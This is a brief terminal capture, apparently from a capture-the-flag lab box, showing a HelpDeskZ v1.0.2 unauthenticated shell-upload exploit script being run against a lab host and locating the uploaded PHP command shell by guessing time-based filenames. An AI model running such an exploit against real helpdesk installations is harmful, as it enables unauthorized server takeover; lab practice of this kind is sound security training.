 root@Mors:~/boxes/help# python3 ./40300.py http://10.10.10.121/support/uploads/tickets/ cmd.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
[*] Trying time offset: 0
[*] Trying time offset: 1
[*] Trying time offset: 2
[*] Trying time offset: 3
[*] Trying time offset: 4
[*] Trying time offset: 5
[*] Trying time offset: 6
[*] Trying time offset: 7
[*] Trying time offset: 8
[*] Trying time offset: 9
[*] Trying time offset: 10
[*] Trying time offset: 11
[*] Trying time offset: 12
[!] Found! => http://10.10.10.121/support/uploads/tickets/993824593a0e0385f451288588801156.php